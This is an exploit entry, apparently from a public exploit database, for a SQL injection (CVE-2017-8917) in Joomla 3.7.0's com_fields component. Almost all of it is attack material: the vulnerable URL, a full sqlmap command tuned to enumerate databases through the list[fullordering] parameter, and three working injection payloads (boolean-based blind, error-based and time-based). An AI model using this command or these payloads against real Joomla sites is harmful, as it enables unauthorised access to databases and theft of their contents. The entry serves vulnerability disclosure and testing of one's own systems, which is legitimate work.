 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)